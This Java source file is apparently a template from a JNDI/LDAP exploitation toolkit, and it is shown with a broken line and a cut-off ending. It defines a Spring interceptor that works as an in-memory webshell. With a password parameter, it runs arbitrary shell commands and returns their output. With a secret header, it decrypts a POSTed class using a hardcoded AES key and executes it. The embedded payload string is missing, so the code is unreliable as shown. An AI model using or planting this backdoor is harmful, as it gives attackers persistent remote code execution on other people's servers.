 @Controller
public class DynamicInterceptorTemplate extends HandlerInterceptorAdapter {
    private Class myClassLoaderClazz;
    private String basicCmdShellPwd = "pass";
    private String behinderShellHeader = "X-Options-Ai";
    private String behinderShellPwd = "e45e329feb5d925b";

    public DynamicInterceptorTemplate() {
        this.initialize();
    }

    public boolean preHandle(HttpServletRequest request, HttpServletResponse response, Object handler) throws Exception {
        System.out.println("[+] Dynamic Interceptor says hello");
        String k;
        Cipher cipher;
        if (request.getParameter("type") != null && request.getParameter("type").equals("basic")) {
            k = request.getParameter(this.basicCmdShellPwd);
            if (k != null && !k.isEmpty()) {
                cipher = null;
                String[] cmds;
                if (File.separator.equals("/")) {
                    cmds = new String[]{"/bin/sh", "-c", k};
                } else {
                    cmds = new String[]{"cmd", "/C", k};
                }

                String result = (new Scanner(Runtime.getRuntime().exec(cmds).getInputStream())).useDelimiter("\\A").next();
                response.getWriter().println(result);
                return false;
            }
        } else if (request.getHeader(this.behinderShellHeader) != null) {
            try {
                if (request.getMethod().equals("POST")) {
                    k = this.behinderShellPwd;
                    request.getSession().setAttribute("u", k);
                    cipher = Cipher.getInstance("AES");
                    cipher.init(2, new SecretKeySpec((request.getSession().getAttribute("u") + "").getBytes(), "AES"));
                    byte[] evilClassBytes = cipher.doFinal((new BASE64Decoder()).decodeBuffer(request.getReader().readLine()));
                    Class evilClass = (Class)this.myClassLoaderClazz.getDeclaredMethod("defineClass", byte[].class, ClassLoader.class).invoke((Object)null, evilClassBytes, Thread.currentThread().getContextClassLoader());
                    Object evilObject = evilClass.newInstance();
                    Method targetMethod = evilClass.getDeclaredMethod("equals", ServletRequest.class, ServletResponse.class);
                    targetMethod.invoke(evilObject, request, response);
                    return false;
                }
            } catch (Exception var10) {
                var10.printStackTrace();
            }
        }

        return true;
    }

    private void initialize() {
        try {
            ClassLoader classLoader = Thread.currentThread().getContextClassLoader();

            try {
                this.myClassLoaderClazz = classLoader.loadClass("com.feihong.ldap.template.MyClassLoader");
            } catch (ClassNotFoundException var8) {
                String code =
                byte[] bytes = (new BASE64Decoder()).decodeBuffer(code);
                Method method = null;

                try {
                    method = ClassLoader.class.getDeclaredMethod("defineClass", byte[].class, Integer.TYPE, Integer.TYPE);
                    method.setAccessible(true);
                    this.myClassLoaderClazz = (Class)method.invoke(classLoader, bytes, 0, bytes.length);
                } catch (NoSuchMethodException var7) {
                    var7.printStackTrace();
                }
            }
        } catch (IllegalAccessException var9) {
            var9.printStackTrace();